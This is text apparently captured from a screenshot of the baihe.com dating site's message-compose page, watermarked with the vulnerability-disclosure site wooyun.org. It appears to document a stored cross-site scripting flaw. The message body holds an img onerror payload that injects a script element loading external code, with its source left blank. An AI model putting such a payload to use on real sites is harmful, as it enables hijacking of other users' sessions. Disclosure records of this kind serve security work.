 百合 baihe.com 实名婚恋网开创者 首页 我的百合 搜索 发现 服务 实体店 相亲 HOT 情感咨询 NEW 爱和家 NEW
收件人：叶梓萱
我们的匹配指数：58%
年龄：25岁 婚姻状况：未婚 来自：上海徐汇
身高：169cm 学历：本科
查看资料 取消关注
找话题 精美信纸
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src=' ;>
诚意礼物
发信赠礼物，诚意打动TA！
点击更换
一见钟情
您还可以输入 906 字
快速发信
如果您初次给对方写信，建议您通信二三次以后，对对方有一定了解后，再交换联系方式（如电话号码、QQ等），避免恶意骚扰！
www.wooyun.org